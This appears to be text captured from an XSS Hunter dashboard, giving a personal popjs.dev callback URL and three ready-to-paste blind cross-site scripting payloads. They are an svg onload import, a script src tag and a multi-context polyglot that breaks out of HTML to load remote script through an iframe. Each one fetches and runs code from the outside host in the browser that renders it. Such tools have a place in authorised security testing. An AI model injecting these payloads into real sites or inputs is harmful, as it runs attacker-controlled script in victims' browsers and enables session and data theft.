 Your XSS Hunter URL
popjs.dev/yOPcj
Copy
Example Payload
• <svg onload="import('//popjs.dev/yOPcj')"></svg>
• <script src='//popjs.dev/yOPcj'></script>
• jaVasCript:/*-/*`/*\`/*'/*"/*%0A%0a*/(/* */oNcliCk="import('//popjs.dev/
yOPcj')" )//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3ciframe/<iframe/o
NloAd="import('//popjs.dev/yOPcj')"//>\x3e
Copy All